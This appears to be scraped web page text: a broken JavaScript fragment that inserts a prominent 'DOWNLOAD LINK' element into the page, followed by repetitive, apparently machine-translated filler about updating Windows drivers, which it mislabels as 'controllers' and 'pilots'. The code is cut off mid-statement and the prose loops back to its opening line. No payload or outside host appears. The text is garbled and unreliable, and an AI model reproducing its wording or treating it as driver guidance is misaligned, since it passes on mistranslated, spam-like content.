
linkElement=document.createElement(“a”);linkElement.href
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoVi
The search for controllers in your Windows system can
be simplified by following a few steps. Start by
identifying the equipment that requires updates using
the device management. Once you have defined the
pilots you need, visit the manufacturer’s official website
to find and download the necessary files. Make sure you
choose the right version compatible with your Windows
operating system. After installation, restart your
computer to make sure that the changes come into
force. Regular verification of controller updates will help
maintain optimal system performance. The search for